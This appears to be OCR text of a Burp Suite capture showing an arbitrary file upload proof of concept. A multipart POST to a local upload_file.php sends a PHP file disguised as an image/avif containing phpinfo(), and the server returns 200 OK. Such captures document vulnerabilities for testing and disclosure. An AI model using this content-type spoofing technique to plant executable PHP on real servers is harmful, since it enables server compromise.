 Request
Raw Params Headers Hex
1 POST /Upload/upload_file.php?l=1 HTTP/1.1
2 Host: 127.0.0.1:2001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Referer: http://127.0.0.1:2001/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
8 Cookie: think_language=zh-cn; PHPSESSID_NAMED=
h9j8utbmv82cb1dcdlav1cgdf6
9 Connection: close
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfcKRltGv
11 Content-Length: 182
12
13 ------WebKitFormBoundaryfcKRltGv
14 Content-Disposition: form-data; name="file"; filename="2.php"
15 Content-Type: image/avif
16
17 <?php phpinfo(); ?>
18 ------WebKitFormBoundaryfcKRltGv--
19
Response
Raw Headers
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Apr 2021 11:56:44 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 _Requst:<br>
10
11
12